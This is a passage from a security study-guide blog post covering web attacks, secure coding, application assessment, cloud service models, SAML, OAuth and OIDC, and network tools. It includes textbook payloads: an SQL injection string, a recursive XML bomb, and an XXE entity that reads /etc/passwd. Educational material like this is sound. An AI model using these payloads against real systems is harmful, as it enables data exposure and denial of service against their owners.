This vulnerability can lead to other ones, like Local File Inclusion (LFI) or Remote File Inclusion (RFI). In a LFI, an attacker can include and execute files that are already present on the web server. In A RFI, the attacker can include and execute files hosted on another server, allowing to execute arbitrary code on te web server.
To prevent this attacks is important to use propper input validation.
Cross-Site Scripting (XSS)
This vulnerability allows an attacker to inject a malicious script hosted on the attacker’s site or coded in a link injected onto a trusted site designed to compromise clients browsing the trusted site, circumventing the browser’s security model of trusted zones.
There are two main types of XSS:
Reflected XSS: The malicious code is injected into a URL or other input field that is reflected back to the user in the page’s HTML. The attacker can then trick the victim into clicking a link that executes the malicious code.
Stored XSS: The malicious code is stored on the server and executed whenever a user visits the affected page. This can result in the attacker stealing user credentials or performing other malicious actions on the user’s behalf.
There is also the DOM (Document Object Model) XSS attack where the attacker injects malicious code into the DOM of a web page, which is then executed by the victim’s web browser when they view the page.
SQL Injection
Structured Query Language (SQL) is a language used to interact with databases. An attacker can inject malicious SQL code into a database query and extract or manipulate the database in a way that was not intended.
Let’s say you have a web application that allows users to search for products in a database by entering a product name in a search field. The web application uses the following SQL query to retrieve the products from the database:
1
SELECT * FROM products WHERE name = 'search term';
In this example, the “search term” is the user input entered into the search field. The web application concatenates the user input directly into the SQL query without properly sanitizing or validating it.
An attacker can exploit this vulnerability by entering a malicious SQL code as the search term. For example, the attacker could enter the following code:
1
OR 1=1; --
This code modifies the original SQL query to become:
1
SELECT * FROM products WHERE name = '' OR 1=1; --';
The double dash – is used to comment out the rest of the SQL query, which ensures that any subsequent code in the query does not interfere with the attacker’s code.
When the web application executes the modified SQL query, it retrieves all the products from the database, because the condition OR 1=1 always evaluates to true. The attacker can now view all the products in the database, even those that should not be visible to them.
Insecure Direct Object Reference (IDOR)
IDOR is a security flaw in which an application exposes a reference to an internal object, such as a file, database record, or user account, without properly verifying the user’s authorization to access it. This type of vulnerability can be exploited by an attacker to gain unauthorized access to sensitive data or functionality.
XML Vulnerabilities
- XML Bomb: An XML bomb is a type of denial-of-service (DoS) attack that exploits the way that XML parsers handle extremely large or complex XML documents. It involves creating an XML document that is designed to consume excessive amounts of system resources, such as memory, CPU cycles, or disk space, when it is parsed by an XML parser.
It typically consists of a small, but heavily nested and repetitive XML document that references itself multiple times, creating an exponentially growing structure. When an XML parser attempts to parse the document, it may consume a large amount of system resources, potentially causing the system to crash or become unresponsive. Here we can see an example:
1
2
3
4
5
6
<?xml version="1.0"?>
<!DOCTYPE bomb [
<!ENTITY a "&bomb; &bomb; &bomb; &bomb; &bomb; &bomb; &bomb; &bomb; &bomb; &bomb;">
<!ENTITY bomb "&a; &a; &a; &a; &a; &a; &a; &a; &a; &a;">
]>
<bomb>&bomb;</bomb>
In this example, the XML document defines two entities, bomb and a, which recursively reference each other multiple times. The bomb entity references the a entity ten times, and the a entity references the bomb entity ten times, creating an exponentially growing structure.
- XML External Entity (XXE): It is a vulnerability in XML parsing that allows an attacker to exploit an application by including external entities or resources in an XML document. An external entity is a piece of data or resource that is defined outside of the XML document but can be referenced within the document. By including external entities in an XML document, an attacker can manipulate the behavior of the XML parser and potentially access sensitive data or execute arbitrary code on the server.
1
2
3
4
5
6
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
In this example, the XML document defines an external entity called xxe that references the system file /etc/passwd. When the XML document is parsed by an insecure XML parser, the xxe entity is expanded and the contents of the /etc/passwd file are included in the resulting document. An attacker can then use this information to gain unauthorized access to the system.
Authentication Attacks
Spoofing: An attacker disguises themselves as a trusted entity to gain unauthorized access to systems or data. Examples of spoofing attacks include email spoofing, IP spoofing, and website spoofing.
Man-in-the-middle (MitM): An attacker intercepts communications between two parties and eavesdrops on, alters, or even injects new messages into the communication stream. The attacker can then impersonate one or both parties to gain unauthorized access to systems or data.
Password spraying: An attacker tries a small number of commonly used passwords against a large number of user accounts. The goal is to find accounts that are vulnerable to simple password attacks.
Credential stuffing: Attacker uses stolen usernames and passwords to try to gain unauthorized access to other accounts. The attacker uses automated tools to test a large number of stolen credentials against various online services and applications.
Broken authentication: Is a type of attack that occurs when an application or system does not properly authenticate users or does not properly protect user authentication credentials. This can allow attackers to impersonate legitimate users, access sensitive data or functionality, and compromise the security of the system. Examples of broken authentication include weak passwords, session fixation, and cookie manipulation attacks.
Session Hijacking
Session hijacking attacks are a type of attack where an attacker gains access to a valid user session and takes control of it.
Session prediction attacks: An attacker attempts to predict or guess a valid user session ID in order to gain unauthorized access to a user’s account. This can be done by analyzing the patterns and characteristics of previously issued session IDs or by using brute-force methods to guess session IDs.
Cross-site request forgery (CSRF): An attacker tricks a user into performing an action on a website or application without their knowledge or consent. This is done by creating a malicious web page or email that contains a link or form that submits a request to the target site, using the user’s existing session credentials.
Cookie poisoning: Modifies the contents of a cookie after it has been generated and sent by the web service to the client’s browser so that the newly modified cookie can be used to exploit vulnerabilities in the web app.
Clickjacking
Clickjacking is a type of attack where an attacker tricks a user into clicking on a malicious link or button by hiding it behind a legitimate-looking object or overlay on a web page. The goal of a clickjacking attack is to trick the user into unwittingly performing an action, such as sharing sensitive information or downloading malware.
Clickjacking attacks typically work by using iframes or other HTML elements to overlay a transparent or opaque layer over the target site, while positioning the malicious link or button underneath. The user may believe they are clicking on a legitimate button or link, but are actually clicking on the hidden element instead.
To prevent clickjacking attacks, web developers can implement measures such as using the X-Frame-Options header or Content Security Policy (CSP) to prevent iframes from being loaded on their pages, or using JavaScript to prevent clicks from being registered outside of a defined area.
Secure Coding
After explaining all this web application attacks, here we will mention best practices for secure coding and avoid facing this vulnerabilities.
- Input Validation: Any technique used to ensure that the data entered into a field or variable in an application is handled appropriately by that application. It should be done locally (on client browser) and remotely (on server)
- Normalization: A string is stripped of illegal characters or substrings and converted to the accepted character set
- Output Encoding: Technique used to prevent cross-site scripting (XSS) attacks by converting special characters in user input into their corresponding HTML entities before displaying them on a web page. Output encoding helps to ensure that user input is treated as data rather than code, and prevents attackers from injecting malicious scripts into a web page through user input. Example: covert & to & and < to <
A Canonicalization Attack is a method where input characters are encoded in such a way as to evade vulnerable input validation measures
- Parametrized Queries: Parametrized queries are a type of SQL query that use placeholders for user input instead of directly concatenating user input into the query string. This helps to prevent SQL injection attacks by separating user input from the SQL code, and ensuring that user input is properly sanitized before being included in the query. Parametrized queries can be implemented using prepared statements or stored procedures, and are an effective way to prevent SQL injection attacks in web applications.
Analyzing Application Assessments
Assessments are processes used to evaluate the quality, functionality, security, and overall effectiveness of an application or software program. These assessments are conducted to identify potential vulnerabilities, defects, and weaknesses in the software code, as well as to determine if the software meets the needs and expectations of its intended users.
Software assessments
A software assessment validates the effectiveness of protecting confidentiality, integrity and availability. There are different ways to conduct a software assessment.
- Static Code Analysis: Examines the source code of an application without executing the code. The purpose of static code analysis is to identify defects, vulnerabilities, and potential security threats within the code. Static code analysis tools can analyze the code for coding standards violations, potential bugs, and security weaknesses, and suggest code improvements or fixes.
Formal Verification Method: Formal verification is a technique used to mathematically prove the correctness of a software system. It involves creating a mathematical model of the software system and then proving that the model satisfies certain properties or specifications. Formal verification is often used for safety-critical systems, where it is essential to ensure that the system behaves correctly under all possible circumstances. This methods are used in critical software where corner cases must be eliminated.
Fagan Inspection: involves a group of reviewers who systematically examine software code for defects and potential issues. The process is typically conducted in a series of steps that include planning, preparation, inspection, and follow-up. During the inspection phase, the reviewers go through the code line-by-line and identify any issues or defects that they find.
User Acceptance Testing (UAT): Type of testing that is performed by end-users or stakeholders to verify whether the software meets their requirements and is ready for production. UAT involves creating test cases and scenarios that simulate real-world usage of the software. The goal of UAT is to ensure that the software meets the business needs and requirements of its intended users.
- Security Regression Testing: Type of testing that is focused on identifying security vulnerabilities and issues that have been introduced or re-introduced in a software application after changes have been made. This type of testing is typically performed during the software development life cycle to ensure that security issues are not introduced as changes are made to the software. The goal of security regression testing is to identify any security issues that may have been introduced during the development process and fix them before the software is released to production.
Reverse Engineering
The process of analyzing the structure of hardware or software to reveal more about how it functions. Reverse engineering can be used for various purposes, such as understanding how a competitor’s product works, analyzing the security vulnerabilities of a system, or making modifications or improvements to an existing product or software.
- Assembly Code: Assembly code, is the lowest level programming language that a computer can understand. It consists of a series of instructions that are executed by the computer’s central processing unit (CPU) to perform specific tasks or operations. A Disassembler can translate a binary code (or machine code) file into assembly code.
- High-level Code: High-level code is a programming language that is designed to be more human-readable and easier to write than low-level languages such as machine code or assembly language. A Decompiler can translate assembly code into a higher-level language.
Dynamic Analysis
Dynamic analysis is a software testing technique that involves evaluating the behavior of an application or system while it is running. It is used to detect errors, bugs, security vulnerabilities, and performance issues that may not be apparent from static analysis or code review.
There are some techniques that can be performed to do a dynamic analysis:
Debugging: These tools allow developers to examine the behavior of the software in real-time and diagnose errors and bugs that are causing it to malfunction. A debugger allows you to pause execution and to monitor/adjust the value of variables at different stages.
- Stress Test: A software testing method that evaluates how software performs under extreme load and evaluate if it is resistent to a DoS
- Fuzzing: A dynamic code analysis technique that involves sending a running application random and unusual input to evaluate how the application responds.
There are testing tools designed to identify issues with web servers and applications such as SQL injections, XSS, etc. Some examples are Nikto and Arachni.
Other tools that can bee used to perform dynamic analysis are Interception Proxies such as Burp Suite or OWASP ZAP (Zed Attack Proxy). An Interception Proxy is a software that sits between a client and server (a Man-in-the-Middle) and allows requests from the client and responses from the server to be analyzed and modified. Burp Suite and ZAP are often used by penetration testers and cybersecurity analysts to test web applications.
Cloud and Automation
Cloud computing is the delivery of computing resources over the internet, including servers, storage, databases, software applications, and other services. It offers benefits such as scalability, flexibility, cost savings, and reliability, and can be delivered through various models such as IaaS, PaaS, and SaaS.
A cloud model refers to the way in which cloud computing services are delivered and consumed by users. There are several cloud models, each offering different levels of control, flexibility, and responsibility for managing the computing resources.
- Public cloud: Computing resources are shared among multiple organizations and users and are hosted and managed by third-party providers such as Amazon Web Services, Microsoft Azure, and Google Cloud. They are typically offered on a pay-per-use basis, and can be accessed from anywhere with an internet connection. In a public cloud, the provider is responsible for the integrity and availability of the platform, but the consumers are the ones who manage confidentiality and authorization/authentication.
- Private Cloud: Computing resources are dedicated to a single organization or user and are hosted either on-premises or in a data center. Private clouds offer greater control and security than public clouds, but can be more expensive and require more expertise to manage.
Community Cloud: Computing resources and costs are shared among several different organizations who have common service needs. Some examples of community clouds include:
- Government community clouds, which are designed to serve the needs of multiple government agencies with similar security and compliance requirements.
- Healthcare community clouds, which are designed to serve the needs of healthcare providers, patients, and other stakeholders with similar data privacy and regulatory requirements. - Research community clouds, which are designed to serve the needs of researchers and academics who need access to specialized computing resources and collaboration tools.
- Hybrid Cloud: Computing resources are spread across both public and private clouds, and are managed as a single, integrated system. Hybrid clouds allow organizations to leverage the benefits of both public and private clouds, and can be used to balance cost, performance, and security considerations.
- Multi Cloud: Computing resources are spread across multiple public cloud providers, allowing organizations to avoid vendor lock-in and take advantage of best-of-breed services from different providers. Multi-cloud strategies can be complex to manage, but can offer greater flexibility and resilience than single-provider approaches.
A cloud service model refers to the way in which cloud computing services are delivered to users. There are three main cloud service models, often referred to as the “cloud stack” or “cloud computing stack”:
Infrastructure as a Service (IaaS): IaaS provides users with access to computing infrastructure such as virtual machines, storage, and networking resources, which they can use to build and run their own applications and services. The cloud provider is responsible for managing the underlying infrastructure, while the user is responsible for managing the operating system, applications, and data.
Platform as a Service (PaaS): PaaS provides users with a complete platform for building, deploying, and managing their applications, without having to worry about the underlying infrastructure. PaaS typically includes an operating system, middleware, and development tools, and allows users to focus on writing and deploying their code. The cloud provider is responsible for managing the underlying infrastructure and platform, while the user is responsible for managing the applications and data.
Software as a Service (SaaS): SaaS provides users with access to fully functional software applications that are hosted and managed by the cloud provider. Users access the software through a web browser or mobile app, and pay for it on a subscription or pay-per-use basis. The cloud provider is responsible for managing the underlying infrastructure, platform, and software, while the user is responsible for using the software and managing their data.

SECaaS (Security as a Service) is a service model that provides various security solutions to organizations as a subscription-based service such as Identity and Access Management (IAM), Web Application Firewall (WAF), Network Security, Email Security, and Endpoint Protection. SECaaS allows organizations to outsource their security needs to third-party providers with specialized expertise, reducing costs and enabling them to focus on their core business activities.
VPC, or Virtual Private Cloud provides a virtual network environment that closely resembles a traditional on-premises network, but is hosted in the cloud. With a VPC, users can create virtual networks with their own private IP address ranges, subnets, and route tables, and control traffic flow to and from resources within the network. A VPC is isolated from other networks, which means that users can create secure and private network environments within the cloud. Users can also configure security groups and network access control lists (ACLs) to control traffic between instances within the VPC, and between the VPC and external networks.
A Cloud Access Security Broker (CASB) is an enterprise management software designed to mediate access to cloud services by users across all types of devices. A CASB acts as a security enforcement point between cloud service providers and cloud consumers, allowing organizations to apply their security policies to cloud-based services and data. It provides visibility into the usage of cloud applications and services, and enables organizations to enforce security controls such as data loss prevention (DLP), encryption, and access control. 
Service-Oriented Architecture (SOA)
In SOA, the system is composed of services that can be independently developed, deployed, and maintained. These services are self-contained, loosely coupled, and interoperable, meaning they can communicate with each other using standardized protocols and interfaces. Each service takes defined inputs and produces defined outputs.
An Enterprise Service Bus (ESB) is a software architecture that provides a messaging infrastructure for integrating various applications and services within an enterprise. An ESB acts as a mediator between various software components, services, and applications, allowing them to communicate with each other in a standardized, loosely coupled, and reliable manner. It is a component in a SOA architecture.
Microservices is a software architecture where components of the solution are conceived as highly decoupled services not dependent on a single platform type or technology.
Microservices and SOA are both service-based architectural patterns that provide similar benefits such as scalability, flexibility, and maintainability. However, microservices are a more recent development that emphasizes smaller, more focused services that can be independently developed and managed, while SOA is a more established architectural pattern that focuses on integrating larger, more complex systems and applications.
Simple Object Access Protocol (SOAP)
SOAP is a messaging protocol that is used for exchanging structured information between applications over the Internet. SOAP is based on XML and is designed to be platform- and language-independent. A SOAP message typically consists of a header and a body, where the header contains information about the message, such as the message’s destination and the type of action to be performed, while the body contains the actual data being exchanged.
Soap messages have this structure:
- The SOAP envelope Is the root element in every SOAP message, and contains two child elements, an optional Header element, and a mandatory Body element.
- The SOAP header Is an optional subelement of the SOAP envelope, and is used to pass application-related information that is to be processed by SOAP nodes along the message path.
- The SOAP body Is a mandatory subelement of the SOAP envelope, which contains information intended for the ultimate recipient of the message.
- The SOAP fault Is a subelement of the SOAP body, which is used for reporting errors;
Web services using SOAP may be vulnerable to different exploits such as Probing, Coercive Parsing, External References, Malware or SQL Injection.
Security Assentions Markup Language (SAML)
Is an XML-based open standard for exchanging authentication and authorization data between parties, typically between an identity provider (IdP) and a service provider (SP). SAML provides single sign-on (SSO) and federated identity management.
SAML provides a number of security features, such as message signing and encryption, to ensure the confidentiality, integrity, and authenticity of the exchanged data. It also supports a variety of authentication mechanisms, such as username/password, X.509 certificates, and multifactor authentication.
Here’s how SAML works:
- The user attempts to access a service provider (SP).
- The SP redirects the user to an identity provider (IdP) for authentication.
- The IdP authenticates the user and generates a SAML response that contains information about the user, such as their identity and any relevant attributes.
- The SAML response is sent back to the SP, which uses the information to authorize the user and grant access to the requested service.
![SAML]()

The SAML response is typically formatted as an XML document that contains one or more SAML assertions. A SAML assertion is a statement made by an identity provider about a user, such as their identity, attributes, or authentication status.
SOAP can be used as a transport protocol for SAML messages. In this scenario, a SAML response can be embedded within a SOAP message and sent over a SOAP transport, such as HTTP or HTTPS. This enables SAML to be used to provide authentication and authorization information for SOAP-based web services.

Representational State Transfer (REST)
REST is an architectural style for building web services. It is a way of designing web applications that are lightweight, scalable, and flexible. RESTful web services are based on the HTTP protocol, which is used for communication between clients and servers on the web.
A RESTful web service exposes a set of resources that can be manipulated using HTTP methods such as GET, POST, PUT, DELETE, and others. Each resource is identified by a unique URI, and the data is typically represented using a lightweight format such as JSON or XML.
They are widely used in web and mobile applications, as well as in enterprise systems, to enable interoperability and simplify development. They are often used in conjunction with other technologies such as JSON Web Tokens (JWT) and OAuth for authentication and authorization.
OAuth 2.0
Is an open authorization framework that enables applications to access protected resources on behalf of a resource owner (typically a user), without requiring the resource owner to disclose their credentials to the application. OAuth 2.0 is widely used to enable secure and seamless authentication and authorization in web and mobile applications.
OAuth 2.0 is an open authorization framework that enables applications to access protected resources on behalf of a resource owner (typically a user), without requiring the resource owner to disclose their credentials to the application. OAuth 2.0 is widely used to enable secure and seamless authentication and authorization in web and mobile applications.
The OAuth 2.0 framework defines four roles:
Resource Owner: An entity that owns the protected resource and can authorize access to it.
Client: An application that requests access to a protected resource on behalf of the resource owner.
Resource Server: The server that hosts the protected resource, and can respond to requests for the resource made by the client.
Authorization Server: The server that issues access tokens to the client after authenticating the resource owner and obtaining authorization.
The OAuth 2.0 flow typically involves the following steps:
The client requests authorization from the resource owner by redirecting them to the authorization server.
The resource owner authenticates with the authorization server and grants or denies authorization to the client.
If authorization is granted, the authorization server issues an access token to the client.
The client uses the access token to request the protected resource from the resource server.
The resource server verifies the access token and grants or denies access to the protected resource.

OpenID Connect (OIDC)
It is an authentication protocol that is built on top of the OAuth 2.0 framework. It provides a standardized way for applications to authenticate users and obtain basic profile information about them. OAuth is for authorization and OpenID Connect is used for authentication.
These steps are typically executed in the following order:
Application Sends Authentication Request: The application sends an authentication request to the OIDC provider, specifying the desired authentication parameters such as the requested scopes, response type, and client ID.
User Authenticates with the OIDC Provider: The user authenticates with the OIDC provider using their credentials. The OIDC provider may also use additional authentication factors such as two-factor authentication or social login.
OIDC Provider Issues an Authorization Code: After the user is successfully authenticated, the OIDC provider issues an authorization code to the application.
Application Exchanges the Authorization Code for an Access Token: The application exchanges the authorization code for an access token and optionally a refresh token. The access token is used to authenticate subsequent requests to the OIDC provider.
Application Obtains User Information: The application uses the access token to request basic profile information about the user from the OIDC provider. The OIDC provider verifies the access token and returns the user information to the application.
Application Uses User Information: The application uses the user information to customize the user experience, such as displaying the user’s name and profile picture.
Application Refreshes Access Tokens: The application periodically refreshes the access token using the refresh token to ensure that the user’s session remains active.

OIDC uses JSON Web Tokens (JWTs) as a standard format for transmitting identity and access tokens between the client application, the authentication server, and the resource server.
JWTs are compact, self-contained tokens that contain a set of claims or assertions about the user or the access token. The claims can include information such as the user’s identity, authentication details, and authorization scopes. JWTs are digitally signed by the issuer using a secret key, which allows the receiver to verify the token’s authenticity and integrity.
Function as a Service (FaaS) and Serverless
FaaS is a cloud service model that supports serverless software architecture by provisioning runtime containers in which code is executed in a particular programming language.
Serverless is a software architecture that runs functions within virtualized runtime containers in a cloud rather than on dedicated server instances.
Cloud Infrastructure Assessments
Cloud Infrastructructures also present several threats that have to be considered.
API calls must be used over an encrypted channel (HTTPS) and the data must be validated in the server side. Is also important to implement a balancer or rate-limiting mechanisms to protect the service from a DoS. API calls should be propperly authenticated and authorizated using the OAuth and OIDC protocols.
In a SaaS or FaaS may not be trivial to generate and mantain log files, but is important to configure monitoring tools and save the log files propperly for a long-term retention.
When storing data in a cloud storage (referred as buckets) is a common mistake to not configure the access policy for each bucket and the data is exposed. Access to buckets must be administered through container policies, IAM authorizations, and object ACLs.
A cross origin request is when a webpage request a resource from another domain. Cross-Origin Resource Sharing (CORS) allows web servers to specify which domains are allowed to make cross-origin requests to their resources, and what types of requests are allowed. This is done using HTTP response headers, such as Access-Control-Allow-Origin and Access-Control-Allow-Methods.
By allowing cross-origin requests only from trusted domains, and only for specific types of requests, CORS helps prevent attacks such as cross-site scripting and cross-site request forgery. Weak CORS implementations may expose the site to vulnerabilities like XSS, CSRF, MITM, etc.

Cloud Tools and Forensics
There are tools that can help to assess the cloud configuration such as ScoutSuite, Prowler and Pacu.
ScoutSuite: Python-based tool that helps organizations to identify potential security risks in their cloudenvironments. It scans and analyzes cloud resources, configurations, and permissions to provide detailed reports and visualizations of security vulnerabilities, misconfigurations, and compliance issues. ScoutSuite supports multiple cloud providers, including AWS, Microsoft Azure, and Google Cloud Platform.
Prowler: Command-line tool that automates security auditing and hardening of AWS accounts. It checks for security vulnerabilities, compliance with industry standards such as CIS AWS Foundations Benchmark and GDPR, and best practices recommended by AWS. Prowler provides detailed reports and remediation guidance to help organizations improve the security posture of their AWS environment.
Pacu: Python-based AWS exploitation framework that helps security professionals test and improve the security of AWS environments. It can be used to simulate attacks, identify vulnerabilities, and perform penetration testing in a safe and controlled manner. Pacu can also be used to automate various tasks, such as privilege escalation, data exfiltration, and reconnaissance.
Doing forensics in a cloud infrastructure is more difficult because the forense may not have full access to the provider infrastructure. Moreover, instances are created and destroyed in a elastic way. Investigators relay on the cloud service providers to provide the required data.
The content of this post is based on the study guide provided by https://www.DionTraining.com, with additional information and development. While every effort has been made to ensure the accuracy and completeness of the information contained in this post, we cannot guarantee that it is entirely error-free or up-to-date.!
Extra Content
Important tools to know:
Displays NetBIOS over TCP/IP (NetBT) protocol statistics, NetBIOS name tables for both the local computer and remote computers, and the NetBIOS name cache. This command also allows a refresh of the NetBIOS name cache and the names registered with Windows Internet Name Service (WINS). Used without parameters, this command displays Help information.
NetBIOS (Network Basic Input/Output System) is a network service that enables applications on different computers to communicate with each other across a local area network (LAN). It was developed in the 1980s for use on early, IBM-developed PC networks. A few years later, Microsoft adopted NetBIOS and it became a de facto industry standard. Currently, NetBIOS is mostly relegated to specific legacy application use cases that still rely on the suite of communication services.
The most important flags for nbtstat are:
-a (Adapter status): This flag displays the NetBIOS name table of a specified remote computer or the local computer if no computer name is specified. It shows the NetBIOS names registered on a particular network adapter and their associated IP addresses.
-c (Cache): This flag displays the contents of the NetBIOS name cache, which is used to store recently resolved NetBIOS names to reduce network traffic.
-n (Names): This flag displays a list of NetBIOS names registered on the local computer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Local Area Connection:
Node IpAddress: [192.168.1.101] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
MYCOMPUTER <00> UNIQUE Registered
WORKGROUP <00> GROUP Registered
MYCOMPUTER <20> UNIQUE Registered
WORKGROUP <1E> GROUP Registered
WORKGROUP <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
NetBIOS is primarily a protocol used in Windows operating systems and is not natively used in Linux systems. However, there are some implementations of NetBIOS for Linux, such as Samba
dig (Domain Information Groper) is a command-line tool used to query DNS servers for information about domain names and IP addresses. It is available on most Unix-based operating systems, including Linux and macOS.
The most important flags for dig are:
+short: This flag displays only the IP address of the queried domain name, without any additional information.
+trace: This flag traces the path of a DNS query from the root DNS servers down to the authoritative DNS servers for the queried domain. This can be useful for troubleshooting DNS issues, such as identifying where a DNS query is failing.
+nssearch: This flag performs a search for authoritative DNS servers for a given domain name. This can be useful for identifying which DNS servers are responsible for serving DNS records for a given domain.
host is a command line tool used to perform DNS lookups and display the results. It is available on most Unix-like operating systems and can be used to query various types of DNS records.
The most important flags for host are:
- -t: specifies the type of DNS record to query (e.g. A, MX, NS, CNAME, etc.)
- -a: displays all records (not just the first record found)
1
2
3
$ host -t A google.com
google.com has address 142.250.72.206
google.com has IPv6 address 2607:f8b0:4004:809::200e
